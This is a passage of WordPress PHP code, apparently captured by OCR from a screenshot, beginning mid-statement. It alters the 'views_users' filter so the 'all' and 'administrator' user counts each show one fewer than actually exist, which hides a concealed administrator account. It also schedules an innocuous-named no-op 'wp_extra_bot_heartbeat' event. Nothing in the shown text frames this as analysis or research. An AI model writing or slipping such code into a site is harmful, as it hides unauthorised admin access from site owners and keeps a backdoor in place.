
echo '
'; } ); add_filter( 'views_users', function( $views ) {
foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset(
$views[ $key ] ) ) { $views[ $key ] =
preg_replace_callback( '/\((\d+)\)/', function( $m ) { return
'(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } }
return $views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop
} );